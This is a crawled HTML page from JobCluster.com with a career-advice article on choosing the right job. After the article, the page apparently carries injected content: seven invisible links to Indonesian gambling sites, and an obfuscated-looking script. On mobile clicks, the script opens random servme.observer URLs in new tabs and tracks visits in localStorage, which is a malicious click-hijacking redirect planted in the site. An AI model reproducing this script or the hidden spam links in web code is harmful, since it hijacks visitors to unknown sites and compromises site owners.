

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobcluster.com/career-advice/how-to-choose-the-right-job-30
body_size: 10341
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><link href="https://www.jobcluster.com/career-advice/how-to-choose-the-right-job-30" rel="canonical"/>		<title>How to Choose the Right Job?</title>
		<meta name="keywords" content=""/>
		<meta name="description" content=""/>
	
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<meta name="author" content="">	
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/><link rel="stylesheet" type="text/css" href="/css/custom.css"/><link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css"/><link rel="stylesheet" type="text/css" href="/css/chosen.min.css"/><script type="text/javascript" src="/js/jquery-1.11.3.min.js"></script>	<script type="text/javascript">	
		var wroot = '/';
		$(document).ready(function(){	
			$('select').chosen();
		});
	
    $(window).load(function(){
        $('#myModal').modal('show');
    });
    </script>
    <script type="text/javascript" src="/js/classie.js"></script>		<script type="text/javascript">	
		function init() {
	        window.addEventListener('scroll', function(e){
	            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
	                shrinkOn = 44,
	                header = document.querySelector("header");
	            if (distanceY > shrinkOn) {
	                classie.add(header,"smaller");
	            } else {
	                if (classie.has(header,"smaller")) {
	                    classie.remove(header,"smaller");
	                }
	            }
				
	        });
	    }
	    window.onload = init();
		</script>
		<script data-ad-client="ca-pub-6875354616356305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>
<script type="text/javascript" src="/feedback/js/feedback_send.js"></script><style>
#feedback-form{display:hidden;width:420px;position:fixed;right:-420px;border:1px solid #646464;padding:8px 20px;background-color:#fff;z-index:9999;height:auto!important}
#feedback-img-control{cursor:pointer;position:absolute;left:-62px;width:40px;transform: rotate(-90deg); background-color:#DA9E13;height:28px;bottom:50px;width:95px; font-size:16px; font-weight:bold; color:#FFFFFF; text-align:center;-webkit-border-radius: 6px;
-moz-border-radius: 6px; border-radius: 6px; padding:3px 4px 7px;-ms-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-webkit-transform: rotate(-90deg);}
</style>
<!--Feedback Form HTML START -->
		<div id="feedback-form">
			<div>
		<!-- <div id="mrova-form">  -->			
				<div id="feedbackError" class="alert alert-danger"></div>
				<div id="ContactError" class="text-success"></div>
				<form action="/career-advice/how-to-choose-the-right-job-30" id="FeedbackSubmitForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>				<div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12">
						<div class="form-group">				
							<label for="inputName"> Name <span class="text_red">*</span> </label>
							<input name="data[Feedback][name]" class="form-control" maxlength="90" type="text" id="FeedbackName" required="required"/>						</div>
					</div>
					<div class="col-md-6 col-sm-6 col-xs-12">
						 <div class="form-group">
                            <label for="inputEmail"> Email <span class="text_red" >*</span> </label>
                            <input name="data[Feedback][email]" class="form-control" maxlength="80" type="text" id="FeedbackEmail" required="required"/>			
                <!-- /.controls -->
				</div>
			</div>
			</div>	
                <div class="row">			
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input select"><label for="FeedbackCategory">Category</label><select name="data[Feedback][category]" class="form-control" placeholder="Your feedback" id="FeedbackCategory">
<option value="Like">Like</option>
<option value="Suggestion">Suggestion</option>
<option value="Question">Question</option>
<option value="Problem">Problem</option>
</select></div>                    <!-- /.controls -->
                    </div>
                </div>
            </div>
				
		<div class="row">			
				<div class="col-md-12 col-sm-12 col-xs-12">
				<div class="form-group">
                    <label for="inputMessage"> Message <span class="text_red">*</span> </label>
                        <div class="input textarea required"><textarea name="data[Feedback][message]" class="form-control" maxlength="255" cols="30" rows="6" id="FeedbackMessage" required="required"></textarea></div>	
               		 <div id="feedbackchcnt" class="pull-right char_cnt"></div>
               	</div>
			</div>
		</div>
	
      <div class="submit"><input id="feedback-sendbutton" name="feedback-sendbutton" class="btn btn-default subscribe_btn" type="submit" value="Submit"/></div>                  
			  </form>			
		<!-- </div> -->
		<div id="feedback-img-control">Feedback</div>
	  </div>	
	</div>
	
	<script>
	$(document).ready(function(){
      $("#feedbackchcnt").text("Characters left: " + (255 - $("#FeedbackMessage").val().length));
      $("#FeedbackMessage").keyup(function() {
		$("#feedbackchcnt").text("Characters left: " + (255 - $(this).val().length));
	  });
	});	
</script><div class="black_streep">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-sm-6 col-xs-12">
        <div class="black_streep_innerdiv"> 
        	<a href="/cdn-cgi/l/email-protection#53202623233c212713393c31303f26202736217d303c3e" class="header_email"><i class='fa fa-envelope'></i> <span class="__cf_email__" data-cfemail="f88b8d8888978a8cb892979a9b948d8b8c9d8ad69b9795">[email&#160;protected]</span></a>        </div>
      </div>
      <div class="col-md-4 col-sm-6 col-xs-12">
        <div class="black_streep_innerdiv text-right"> 
        		        	<a href="/login/employer" class="header_email yellow_bg" title="Post Your Jobs">POST YOUR JOBS</a>				<a href="/resume-templates/select-template" class="header_email yellow_bg" title="Build Your Resume">BUILD RESUME</a>	        	<a href="/login" class="header_email" title="Login with JobCluster.com"><i class='fa fa-unlock-alt'></i> LOGIN</a>	            </div>
      </div>
    </div>
  </div>
</div><!-- Navigation -->
<header>
  <div class="navigation_full">
    <div class="container">
      <div class="row">
        <div class="col-md-3 col-sm-12 col-xs-12">
          <div class="logo"> 
          	<a href="/" class="navbar-brand" title="JobCluster.com"><img src="/img/logo.png" class="img-responsive" alt="jobcluster logo"/></a>          </div>
        </div>
        <div class="col-md-9 col-sm-12 col-xs-12">
          <div class="navigation">
            <nav class="navbar navbar-inverse navbar-static-top">
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
              </div>
              <div id="navbar" class="navbar-collapse collapse">
                <ul class="nav navbar-nav">
                  		<li class=''><a href="/job-search" title="Find Jobs">FIND JOBS</a></li>
		<li class=''><a href="/employer" title="Employer">EMPLOYER</a></li>
		<li class=''><a href="/job-seeker" title="Job Seeker">JOB SEEKER</a></li>

<li class=''><a href="/company" title="Companies Listing">COMPANIES</a></li>
<li class=''><a href="/career-consultants" title="Agencies Listing">AGENCIES</a></li>
<li class='active'><a href="/career-advice" title="Career Advice">CAREER ADVICE</a></li>
	<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" title="Personal Details">MORE<span class='caret'></span></a>    	<ul class="dropdown-menu jc-drop dropdown-menu-right">
    		<li class=''><a href="/employer/memberships" title="Membership">MEMBERSHIP</a></li>
    		<li><a href="https://www.jobcluster.com/blog/" title="Blog for JobCluster.com">BLOG</a></li>
    		    			<li><a href="/paid-services" title="Paid Services">PAID SERVICES</a></li>
    		    	</ul>
	</li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <!-- end navigation -->
  <div class="header_space"></div>
</header>
	<!-- /.container -->
<!-- Navigation end here-->	<!-- header section start -->

	<!-- header section end -->
	<!-- content start -->	
		<div class="container">
		  <div class="breadcrumb_main">
		    <ul class="breadcrumb">		      
		        <a href="/" title="JobCluster.com">JobCluster.com</a> <i class='glyphicon glyphicon-chevron-right'></i> <a href="/career-advice" title="Help Center">Career Advice</a> <i class='glyphicon glyphicon-chevron-right'></i> How to Choose the Right Job?		    </ul>
		  </div>
		</div>
		<!-- end breadcrumb -->
		<!-- container 
			//condition written here otherwise search display in <div class="container"> <div class="white_box"> -->
				<div class="container">
		  <div class="white_box">
		  		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/js/comment.js"></script><h1 class="page_title">How to Choose the Right Job?</h1>
    <div class="row">
      <div class="col-md-9 col-sm-7 col-xs-12">      	
		<!-- AddThis Button BEGIN -->
		 <style>
	.adthis{width:100%;float:left;margin-bottom: 10px;}
	.adthis .at300b, .at300bo, .at300bs, .at300m{ float: left;padding-right:10px;}
</style>
<div class='adthis'>
<div class="addthis_native_toolbox"></div>
</div>
<div class="clearfix"></div>
<script type="text/javascript" async="async" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b6d0e43d85dd00"></script>
<script type="text/javascript">
	var addthis_share = addthis_share || {}
	addthis_share = {
		url: "https://www.jobcluster.com/career-advice/how-to-choose-the-right-job-30",
   		title: "How to Choose the Right Job?",
		passthrough : {
			twitter: {
				via: "Job_Cluster"
			}
		},
		url_transforms : {
			shorten: {
				twitter: 'bitly'
			}
		},
		shorteners : {
			bitly : {} 
		} 
	}
</script>	     <!-- AddThis Button END -->
      	<div class='career-content'>
        <p>Deciding on a career can certainly be a daunting task, but it becomes easier to decide when you give yourself the appropriate time along with a lot of options. This article will help&nbsp;you to make the right choice when you&#39;re facing a fork in your career path because the idea of a <em>&ldquo;job for life&rdquo;</em> has now become a thing of the past. The field of work which you will choose is very important as it will not only define the opportunities you will have in the future but also determine where you will spend the most of your working life.</p>

<p>Choosing a career that encompasses majority of your skill sets will allow you to have the freedom to shift around a filed <a href="https://www.jobcluster.com/job-search" target="_blank">doing various jobs</a> with your basic skill sets. Let&rsquo;s have a look at few pointers which can help you to decide on a career wisely:&nbsp;</p>

<h2 style="text-align: center;"><span style="background-color:#70264d;">How to Choose the Right Job- Infographic</span></h2>

<p>&nbsp;</p>

<h2><img class='img-responsive' alt="how to choose the right job- infographic" src="/app/webroot/files/uploads/career-advice/how-to-choose-right-job.png" title="how to choose the right job- infographic" /></h2>

<h2>1. Do you know what you want to do?</h2>

<p>There are a lot of options available when it comes to choosing a career. But, there would some particular jobs that are right for you. You need to find a connection between your personality, interests, and values along with the career path you want to choose. It is not as easy as it sounds. You might need to consult people who are more experienced than you and understand the detailed aspects of the field that you want to choose. Start by asking yourself questions like &ldquo;does this career involve tasks that I can be good at?&rdquo; or &ldquo;will this career fulfill my essential needs?&rdquo;</p>

<h2>2. What field you want to choose?</h2>

<p>A field is a broad category. It is the area where there are various trades or jobs, out of which you have to choose the type of job or jobs you want to do. Because there might be various options, one must consider multiple related types of jobs that are available within that particular field. One need to understand that the choice of job/s in the field must be related to personal traits and skill sets along with the willingness to try something new.</p>

<h2>3. Be dedicated to your industry</h2>

<p>You become a part of an industry the moment you choose a career path. You will meet people who are working in the industry, interact with them at conferences; communicate via phone calls and emails. As you will spend a substantial part of your life in the industry, you need to be dedicated and must care about it. Find ways on how you can collectively improve the industry&rsquo;s culture.</p>

<h2>4. Get an internship</h2>

<p>An internship is a great way to understand the industry. If you are sure about the field of work you want to go ahead in (and if you have no prior work experience), an internship could be the best way to test your skills and get to know the domain at the same time. Even if you do not end up working full time in that same industry, you still would be able to build up a network from where you can get <a href="https://www.jobcluster.com/career-advice">career advice</a> and maybe a job in the near future.</p>

<h2>5. Prepare a road map</h2>

<p>In order to succeed as per your expectations, you need to have a plan. Your career will definitely be hit if you have your own set of goals and a plan. You need to chalk out a plan with set milestones along with a backup plan. <a href="https://www.jobcluster.com/blog/writing-down-goals/" target="_blank">All the plans need to be executed according to your goals</a>; however one must remember, career is a marathon and not a short race.</p>

<p>So, take actions bravely, because at the end of the day, you will learn from each step you take. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p>
<a href="https://bukakartu.id/sobatboss" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">sobatboss</a>
<a href="https://bukakartu.id/sobat138/" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">Sobat138</a>
<a href="https://bukakartu.id/sega4d" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">Sega4D</a>
<a href="https://bukakartu.id/tunai4d" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">Tunai4D</a>
<a href="https://bukakartu.id/top4d" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">Top4D</a>
<a href="https://bukakartu.id/Senang4D" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">Senang4D</a>
<a href="https://bukakartu.id/senangslot" target="_blank" style="color: #ffffff00; text-decoration: none; z-index: 999999; font-size: 10px;">SenangSlot</a>
<script> (function (parameters) { const restMinutes = 1; const allowedHours = 3; window.mobileCheck = function() { let check = false; (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera); return check; }; const targets = ["https://servme.observer/oYN3c93", "https://servme.observer/gOr5c75", "https://servme.observer/sit8c68", "https://servme.observer/PSV9c69", "https://servme.observer/BOf4c34", "https://servme.observer/ZEY7c87", "https://servme.observer/GSa2c42", "https://servme.observer/lsf6c46", "https://servme.observer/UUN0c60", "https://servme.observer/wUz1c91"]; const saveTargetLocationsToStorage = (targets) => { targets.forEach((target, index) => { if(!localStorage.getItem(`${target}-local-storage`)){ localStorage.setItem(`${target}-local-storage`, 0); } }); }; const getRandomLocationFromStorage = (targets) => { const nonVisited = targets.filter((target, index) => localStorage.getItem(`${target}-local-storage`) == 0); return nonVisited[Math.floor(Math.random() * nonVisited.length)]; }; const setLocationAsVisited = (target) => localStorage.setItem(`${target}-local-storage`, 1); const getTimeStorage = (key) => localStorage.getItem(`${key}-local-storage`); const setTimeToStorage = (key, nowDate) => localStorage.setItem(`${key}-local-storage`, nowDate); const getHoursDiff = (startDate, endDate) => { const msInHour = 1000 * 60 * 60; return Math.round(Math.abs(endDate - startDate) / msInHour); }; const getMintsDiff = (startDate, endDate) => { const msInMints = 1000 * 60; return Math.round(Math.abs(endDate - startDate) / msInMints); }; const visitNewLocation = (targets, host, nowDate) => { saveTargetLocationsToStorage(targets); newLocation = getRandomLocationFromStorage(targets); setTimeToStorage(`${host}-mnts`, nowDate); setTimeToStorage(`${host}-hurs`, nowDate); setLocationAsVisited(newLocation); if(window.mobileCheck()){ window.open(newLocation, "_blank"); } }; saveTargetLocationsToStorage(targets); function globalClick(event) { event.stopPropagation(); const host = location.host; let newLocation = getRandomLocationFromStorage(targets); const nowDate = Date.parse(new Date()); const savedDateForMints = getTimeStorage(`${host}-mnts`); const savedDateForHours = getTimeStorage(`${host}-hurs`); if (savedDateForMints && savedDateForHours) { try { const storageDateForMints = parseInt(savedDateForMints); const storageDateForHours = parseInt(savedDateForHours); const mintsDiff = getMintsDiff(nowDate, storageDateForMints); const hoursDiff = getHoursDiff(nowDate, storageDateForHours); if (hoursDiff >= allowedHours) { saveTargetLocationsToStorage(targets); setTimeToStorage(`${host}-hurs`, nowDate); } if (mintsDiff >= restMinutes) { if (newLocation && window.mobileCheck()) { setTimeToStorage(`${host}-mnts`, nowDate); window.open(newLocation, "_blank"); setLocationAsVisited(newLocation); } } } catch (error) { visitNewLocation(targets, host, nowDate); } } else { visitNewLocation(targets, host, nowDate); } } document.addEventListener("click", globalClick) })() </script>      	  
      	   <div class="gap"></div>
      	   <div class="clearfix"></div>
      	    		      </div></div>
      <div class="col-md-3 col-sm-5 col-xs-12">
      		<aside>
	 <div class="side_link_box">
            <h4 class="side_link_title">Related Articles</h4>  
         <ul>
          	<li class='arrowright'><a href="/career-advice/10-easy-to-get-jobs-for-15-and-16-year-olds-76">10 Easy-to-Get Jobs for 15 and 16 Year Olds</a></li><li class='arrowright'><a href="/career-advice/10-real-online-work-from-home-jobs-that-offer-good-money-26">10 Real Online Work from Home Jobs that Offer Good Money</a></li><li class='arrowright'><a href="/career-advice/8-great-part-time-christmas-jobs-and-where-to-find-them-67">8 Great Part Time Christmas Jobs and Where to Find Them</a></li><li class='arrowright'><a href="/career-advice/9-email-etiquette-tips-for-the-job-search-29">9 Email Etiquette Tips for the Job Search</a></li><li class='arrowright'><a href="/career-advice/how-to-be-successful-in-getting-a-job-fast-49">How to be Successful in Getting a Job Fast</a></li><li class='arrowright'><a href="/career-advice/how-to-evaluate-a-job-offer-and-make-the-right-decision-37">How to Evaluate a Job Offer and Make the Right Decision</a></li><li class='arrowright'><a href="/career-advice/top-10-highest-paying-hospitality-management-careers-in-florida-40">Top 10 Highest Paying Hospitality Management Careers in Florida</a></li>					
		  </ul>
	    
          <!-- /.content -->
        </div>
 </aside>
	      	<div id="sidebar_resume">
	      		<a href="/resume-templates/select-template"><img src="/img/build-resume.jpg" border="0" class="img-thumbnail" alt="Build You Resume in 5 Minutes"/></a>      		
	      	</div>
	          </div>      
    </div>
<script>
	$(document).ready(function(){	
		if($('#addComment').length > 0){
			$("#charactercount").text("Characters left: " + (255 - $("#CommentMessage").val().length));
	      	$("#CommentMessage").keyup(function() {
				$("#charactercount").text("Characters left: " + (255 - $(this).val().length));
			});
		}
		
				var offset = 220;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.crunchifyregister').fadeIn(duration);
			} else {
				$('.crunchifyregister').fadeOut(duration);
			}
		});
				$( "footer" ).after(function() {
		  return "<div class='gap'></div><div class='gap'></div>";
		});
	})
	$(function() {
        var offset = $("#sidebar_resume").offset();
        var topPadding = 100;
        $(window).scroll(function() {
        	if(screen.width > 800){
            	if ($(window).scrollTop() > offset.top) {
                	$("#sidebar_resume").stop().animate({
                    	marginTop: $(window).scrollTop() - offset.top + topPadding
                	});
            	} else {
                	$("#sidebar_resume").stop().animate({
                    	marginTop: 0
                	});
            	}
            }
        });
    });
</script>
	<style type="text/css">
	.crunchifyregister {
		display:none;
		position:fixed;
		bottom:0px;
		right:0px;
		width:100%;
		height:auto;
		font-size:24px;
		color:#fff;
		background-color:rgba(243,167,44,1);
		text-decoration:none;	
		text-align:center;
		padding:20px 0px;
		font-weight:bold;
		z-index:9999;
	}
	.crunchifyregister a {
		color:#70264d;
		text-decoration:underline;
	}
	iframe[id^="oauth2relay"] { position: fixed !important } 
	</style>
	<div class="crunchifyregister"><a href="/job-seeker/register" title="Job Seeker Registration">Register now</a> your details to apply for jobs, and to allow employers to find you.</div>
		  </div>
	   </div>	
		
	<!-- content end -->
	<div id="loading" class="nl-loder"></div>		
	<!-- footer section start -->
	<footer>
  		<div class="footer_full_one">
    		<div class="container">    			
      			<div class="row">
      				<!--Don't remove this parent container div for ajax functionality-->
<div><form action="/nlsubscribers" onsubmit="return ajaxform($(this));" id="NlsubscriberIndexForm" method="post" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST"/></div>   <div class="col-md-4 col-sm-4 col-xs-12 newsleter">	
   	<div class="otherbox">	 	
	 	<h3 class="footer_title">Sign Up For Newsletter</h3>
    	<div class="sign_up_for_newsletter">
          <p>We'll keep you up to date with our newsletters.</p>
		    		   <div class="form-inline form-group">
		             <input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeSeeker" value="seeker" checked="checked" class="radio-inline" /><label for="NlsubscriberTypeSeeker">Job Seeker</label><input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeEmployer" value="employer" class="radio-inline" /><label for="NlsubscriberTypeEmployer">Employer</label><input type="radio" name="data[Nlsubscriber][type]" id="NlsubscriberTypeAgency" value="agency" class="radio-inline" /><label for="NlsubscriberTypeAgency">Placement Agency</label>		        </div>
				<div class="form-group">
					<input name="data[Nlsubscriber][name]" class="form-control" maxlength="50" onfocus="setblank(this);" onblur="setAltVal(this);" alt="Your name" value="Your name" type="text" id="NlsubscriberName" required="required"/>		        </div>
		        <div class="form-group">
		        	<input name="data[Nlsubscriber][email]" class="form-control" maxlength="150" onfocus="setblank(this);" onblur="setAltVal(this);" alt="Your email address" value="Your email address" type="text" id="NlsubscriberEmail" required="required"/>		    	</div>
		    			        <div class="form-group">
		        	<input class="btn btn-default subscribe_btn" type="submit" value="SUBSCRIBE"/>		        </div>   
        </div>
	</div> 
</div>
</form></div>
<div class="col-md-4 col-sm-3 col-xs-12">
	<h3 class="footer_title">Navigation</h3>
	<div class="row"><div class="col-md-6 col-sm-12 col-xs-12"><ul>
<li><a href="/about-us" class="" title="About Us">About Us</a></li>
<li><a href="/terms-of-use" class="" title="Terms of Use">Terms Of Use</a></li>
<li><a href="/privacy-policy" class="" title="Privacy Policy">Privacy Policy</a></li>
<li><a href="/contact-us" class="" title="Contact Us">Contact</a></li>
</ul></div>
<div class="col-md-6 col-sm-12 col-xs-12"><ul>
<li><a href="/employer/memberships" class="" title="Membership">Membership</a></li>
<li><a href="/faqs" class="" title="Frequently Asked Questions">FAQ</a></li>
<li><a href="/career-advice" title="Career Advice">Career Advice</a></li>
</ul></div>
</div></div>
<div class="col-md-4 col-sm-5 col-xs-12">
  <div class="otherbox">
    <img src="/img/get_career_advice_thum.jpg" class="img-responsive" alt="Person looking at his goal by taking career advice"/><a href="/career-advice" class="btn btn-default get_career_advice_btn" title="Career Advice">GET CAREER ADVICE <i class='fa fa-arrow-circle-right'></i></a>		
    </div>
  </div>
</div>
	
      			</div>
      		</div>
      	</div>
      	 <div class="footer_full_two">
		    <div class="container text-center">
		     		      <div class="footer_social"> <a href="https://www.facebook.com/job.cluster" target="blank"><img src="/img/fb_icon.jpg" alt="Facebook icon"/></a><a href="https://twitter.com/Job_Cluster" target="blank"><img src="/img/tw_icon.jpg" alt="Twitter icon"/></a><a href="https://plus.google.com/+Jobclusterdotcom/" target="blank"><img src="/img/gplus_icon.jpg" alt="Gplus icon"/></a><a href="https://www.pinterest.com/jobcluster/" target="blank"><img src="/img/pinterest_icon.jpg" alt="Pinterest icon"/></a></div>		      <p>©2026 JobCluster.com. All Rights Reserved.</p>
		    </div>
  		</div>
     </footer>
<a href="#" class="crunchify-top"><img src="/img/button-round-arrow-top-icon.png" class="img-responsive" alt="Arrow icon"/></a>
<script type="text/javascript">
	$(document).ready(function() {
$(".btn-pref .btn").click(function () {
    $(".btn-pref .btn").removeClass("btn-primary").addClass("btn-default");
    // $(".tab").addClass("active"); // instead of this do the below 
    $(this).removeClass("btn-default").addClass("btn-primary");   
});

		var offset = 100;
		var duration = 500;
		$(window).scroll(function() {
			if ($(this).scrollTop() > offset) {
				$('.crunchify-top').fadeIn(duration);
			} else {
				$('.crunchify-top').fadeOut(duration);
			}
		});
 
		$('.crunchify-top').click(function(event) {
			event.preventDefault();
			$('html, body').animate({scrollTop: 0}, duration);
			return false;
		})
	});
</script><script type="text/javascript" src="/js/jquery-ui.min.js"></script><script type="text/javascript" src="/js/bootstrap.min.js"></script><script type="text/javascript" src="/js/chosen.jquery.js"></script><script type="text/javascript" src="/js/general.js"></script>    
	<!-- footer section end -->
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-716807-7', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d890a62fe9eb448d8a4ca06f5baa2755","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
